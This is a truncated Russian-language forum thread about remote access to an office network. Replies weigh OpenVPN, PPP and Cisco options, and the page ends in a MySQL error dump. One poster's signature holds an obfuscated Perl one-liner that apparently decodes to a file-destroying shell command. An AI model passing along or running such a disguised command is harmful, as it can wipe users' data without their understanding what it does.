
задачку то поподробней обрисуй
а то чет не совсем понятно что надо
русский язык подобен искуству кун-фу, и великий мастер никогда не применит 
Написал(а)
hawk
Дата
08.04.11 13:52
Отредактировано
Да просто доступ с удаленки в офис. Проблем с маршрутизац
авторизацией.
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;
Написал(а)
Bercut
Дата
08.04.11 14:49
и каково отношение к установке vpn клиента, я чет поним
если без клиента то вариации на тему ppp, и танцы с ви
но тогда с настройкой ваще беда) проще поставить винд
если с клиентом то по любому openVPN просто секъюрно 
можно циску, тоже что и опенвпном но за бабло немалое
русский язык подобен искуству кун-фу, и великий мастер никогда не
Тема
Администрирование
/
Общее администрирование
/ Кто что испо
Ошибка базы данных
Can't open file: 'log.MYD'. (errno: 145)
INSERT INTO log (
level, entity, action, userId, boardId, topicId, postId, extraId,
logTime, ip